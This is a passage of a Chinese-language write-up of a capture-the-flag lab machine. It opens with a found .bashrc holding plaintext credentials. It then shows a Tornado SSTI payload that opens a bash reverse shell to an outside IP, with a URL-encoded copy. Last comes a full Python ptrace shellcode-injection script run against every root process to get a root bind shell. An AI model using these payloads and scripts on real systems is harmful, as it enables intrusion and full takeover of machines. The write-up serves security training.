    xterm-color|*-256color) color_prompt=yes;;
esac

# uncomment for a colored prompt, if the terminal has the capability; turned
# off by default to not distract the user: the focus in a terminal window
# should be on the output of commands, not on the prompt
#force_color_prompt=yes

if [ -n "$force_color_prompt" ]; then
    if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
	# We have color support; assume it's compliant with Ecma-48
	# (ISO/IEC-6429). (Lack of such support is extremely rare, and such
	# a case would tend to support setf rather than setaf.)
	color_prompt=yes
    else
	color_prompt=
    fi
fi

if [ "$color_prompt" = yes ]; then
    PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
else
    PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
fi
unset color_prompt force_color_prompt

# If this is an xterm set the title to user@host:dir
case "$TERM" in
xterm*|rxvt*)
    PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
    ;;
*)
    ;;
esac

# enable color support of ls and also add handy aliases
if [ -x /usr/bin/dircolors ]; then
    test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
    alias ls='ls --color=auto'
    #alias dir='dir --color=auto'
    #alias vdir='vdir --color=auto'

    alias grep='grep --color=auto'
    alias fgrep='fgrep --color=auto'
    alias egrep='egrep --color=auto'
fi

# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'

# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'

# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'

# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi

#Setting Password for running python app
username="admin"
password="Saket!#$%@!!"
得到用户名admin和密码Saket!#$%@!!
没有.ssh、.bash_history、.bashrc.original等文件
将得到的用户名密码用去登录一下9999

登录失败,换saket登录一下

成功登录,根据文本内容知道,需要告诉他name
我怀疑GET一个参数‘name’

这里咱们传入一个参数试试

有回显,因为Tornado是一个Python web的技术,接下来咱们尝试SSTI,具体参考HackTricks的SSTI--Tornado




根据测试可知SSTI 有效,那尝试写入shell并用nc监听
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.9.7/6666 0>&1"')}}

这里报错,咱们试试url编码一下
%7b%25%20%69%6d%70%6f%72%74%20%6f%73%20%25%7d%7b%7b%6f%73%2e%73%79%73%74%65%6d%28%27%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%39%2e%37%2f%36%36%36%36%20%30%3e%26%31%22%27%29%7d%7d

成功反弹shell
2.4权限提升
id查询一下


可以看到在一个组中 lxd(lxd 和 docker 一样,是一种容器)
lxd 提权原理是下载一个镜像,使用镜像创建容器,将容器目录直接映射到物理主机目录,即可在容器中直接访问物理主机的文件
查看当前系统中的镜像:lxc image list
然而,,,,换一个方法吧find / -perm -u=s -type f 2>/dev/null
saket@ubuntu:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/snap/core18/2066/bin/mount
/snap/core18/2066/bin/ping
/snap/core18/2066/bin/su
/snap/core18/2066/bin/umount
/snap/core18/2066/usr/bin/chfn
/snap/core18/2066/usr/bin/chsh
/snap/core18/2066/usr/bin/gpasswd
/snap/core18/2066/usr/bin/newgrp
/snap/core18/2066/usr/bin/passwd
/snap/core18/2066/usr/bin/sudo
/snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2066/usr/lib/openssh/ssh-keysign
/snap/core18/2074/bin/mount
/snap/core18/2074/bin/ping
/snap/core18/2074/bin/su
/snap/core18/2074/bin/umount
/snap/core18/2074/usr/bin/chfn
/snap/core18/2074/usr/bin/chsh
/snap/core18/2074/usr/bin/gpasswd
/snap/core18/2074/usr/bin/newgrp
/snap/core18/2074/usr/bin/passwd
/snap/core18/2074/usr/bin/sudo
/snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2074/usr/lib/openssh/ssh-keysign
/snap/snapd/12057/usr/lib/snapd/snap-confine
/snap/snapd/12159/usr/lib/snapd/snap-confine
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/umount
/usr/bin/vmware-user-suid-wrapper
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/mount
/usr/bin/pkexec
/usr/bin/chsh
/usr/sbin/pppd
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/xorg/Xorg.wrap
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
在 https://gtfobins.github.io/网站上查询,并没能利用的
直接上linpeas.sh信息收集一波

因为扫出来的东西太多了,只能通过保存到output.txt来查看,经过一番折腾,我将扫出来的东西保存到output.txt中,然后下载到本地,进行查看

这么显眼的东西,肯定是可以利用的提权手法,检测到python具备 cap_sys_ptrace+ep 能力
可以利用这个进行提权,去搜一下提权原理
网上刚好有个教程
准备提权脚本,该脚本如果执行成功,会在本地监听5600端口,也可以修改shellcode部分监听其他端口,脚本来自:https://gist.githubusercontent.com/wifisecguy/1d69839fe855c36a1dbecca66948ad56/raw/e919439010bbabed769d86303ff18ffbacdaecfd/inject.py
# inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c

import ctypes
import sys
import struct

# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html

PTRACE_POKETEXT   = 4
PTRACE_GETREGS    = 12
PTRACE_SETREGS    = 13
PTRACE_ATTACH     = 16
PTRACE_DETACH     = 17

# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct

class user_regs_struct(ctypes.Structure):
    _fields_ = [
        ("r15", ctypes.c_ulonglong),
        ("r14", ctypes.c_ulonglong),
        ("r13", ctypes.c_ulonglong),
        ("r12", ctypes.c_ulonglong),
        ("rbp", ctypes.c_ulonglong),
        ("rbx", ctypes.c_ulonglong),
        ("r11", ctypes.c_ulonglong),
        ("r10", ctypes.c_ulonglong),
        ("r9", ctypes.c_ulonglong),
        ("r8", ctypes.c_ulonglong),
        ("rax", ctypes.c_ulonglong),
        ("rcx", ctypes.c_ulonglong),
        ("rdx", ctypes.c_ulonglong),
        ("rsi", ctypes.c_ulonglong),
        ("rdi", ctypes.c_ulonglong),
        ("orig_rax", ctypes.c_ulonglong),
        ("rip", ctypes.c_ulonglong),
        ("cs", ctypes.c_ulonglong),
        ("eflags", ctypes.c_ulonglong),
        ("rsp", ctypes.c_ulonglong),
        ("ss", ctypes.c_ulonglong),
        ("fs_base", ctypes.c_ulonglong),
        ("gs_base", ctypes.c_ulonglong),
        ("ds", ctypes.c_ulonglong),
        ("es", ctypes.c_ulonglong),
        ("fs", ctypes.c_ulonglong),
        ("gs", ctypes.c_ulonglong),
    ]

libc = ctypes.CDLL("libc.so.6")

pid=int(sys.argv[1])

# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64

# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()

# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))

print("Instruction Pointer: " + hex(registers.rip))

print("Injecting Shellcode at: " + hex(registers.rip))

# Shell code copied from exploit db.
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"

# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):

  # Convert the byte to little endian.
  shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
  shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
  shellcode_byte=int(shellcode_byte_little_endian,16)

  # Inject the byte.
  libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)

print("Shellcode Injected!!")

# Modify the instuction pointer
registers.rip=registers.rip+2

# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))

print("Final Instruction Pointer: " + hex(registers.rip))

# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)
将下载好的脚本传到靶机中

因为需要找root进程进行注入,所以简单写个脚本对root进程进行批量尝试
for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 inject.py $i; done
本地执行成功后,通过netstat可以看到开启监听了5600端口,通过nc连接后即可执行命令
saket@ubuntu:/tmp$ netstat -tunpla |grep 5600
netstat -tunpla |grep 5600
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 0.0.0.0:5600 0.0.0.0:* LISTEN -

saket@ubuntu:/tmp$ nc 0.0.0.0 5600
nc 0.0.0.0 5600
id
uid=0(root) gid=0(root) groups=0(root)

成功提权
利用python切换一下bash
python3 -c 'import pty; pty.spawn("/bin/bash")'
find / -name flag 2>/dev/null
没反应,最终还是没找到flag,不过提权了就已经算是完成了,哈哈
总结
这次的靶机东西有点多,最后的提权原理有点难度
差不多就是CAP_SYS_PTRACE 功能存在于允许的 /usr/bin/python2.7 二进制文件集中。因此,当前用户可以附加到其他进程并跟踪他们的系统调用
- burpsuite工具的使用(Proxy、Intruder、Repeater、Decoder模块的使用)
- hosts文件、dig工具的使用
- XXE漏洞
- SSTI服务端模板注入攻击
- linpeas.sh信息收集的骚操作
- CAP_SYS_PTRACE提权

 浙公网安备 33010602011771号